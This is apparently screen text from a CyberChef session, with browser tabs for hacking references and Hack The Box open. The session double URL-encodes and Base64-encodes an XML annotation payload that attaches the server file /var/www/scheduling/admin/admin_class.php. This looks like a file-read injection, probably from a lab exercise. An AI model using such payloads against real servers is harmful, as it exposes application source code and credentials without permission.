 https://gchq.github.io/CyberChef/#recipe=URL_Encode(false)URL_Encode(false)To_Base64('A-Za-z
Close tab
6
GTFOBins
HackTricks - HackT…
Online - Reverse Sh…
Curso Hacking Etic…
HexEd.it - Browser-…
PayloadsAllTheThin…
Tratamiento de la T…
Hack The Box
Download CyberChef
Last build: 2 months ago
Options
About / Support
Operations
Recipe
Input
start: 247
end: 247
length: 0
length: 248
lines: 1
url
Defang URL
URL Decode
URL Encode
Extract URLs
Split Colour Channels
Randomize Colour Palette
Image Hue/Saturation/Lightness
To Quoted Printable
From Quoted Printable
Extract domains
URL Encode
Encode all special chars
URL Encode
Encode all special chars
To Base64
Alphabet
A-Za-z0-9+/=
<annotation file="/var/www/scheduling/admin/admin_class.php" content="/var
/www/scheduling/admin/admin_class.php" icon="Graph" title="Attached File:
/var/www/scheduling/admin/admin_class.php" pos-x="195" />'/var/www/scheduling
/admin/admin_class.php"
Output
time: 1ms
length: 444
lines: 1
JTI1M0Nhbm5vdGF0aW9uJTI1MjBmaWxlPSUyNTIyL3Zhci93d3cvc2NoZWR1bGluZy9hZG1pbi9hZG
1pbl9jbGFzcy5waHAlMjUyMiUyNTIwY29udGVudD0lMjUyMi92YXIvd3d3L3NjaGVkdWxpbmcvYWRt
aW4vYWRtaW5fY2xhc3MucGhwJTI1MjIlMjUyMGljb249JTI1MjJHcmFwaCUyNTIyJTI1MjB0aXRsZT
0lMjUyMkF0dGFjaGVkJTI1MjBGaWxlOiUyNTIwL3Zhci93d3cvc2NoZWR1bGluZy9hZG1pbi9hZG1p
bl9jbGFzcy5waHAlMjUyMiUyNTIwcG9zLXg9JTI1MjIxOTUlMjUyMiUyNTIwLyUyNTNFJy92YXIvd3
d3L3NjaGVkdWxpbmcvYWRtaW4vYWRtaW5fY2xhc3MucGhwJTI1MjI=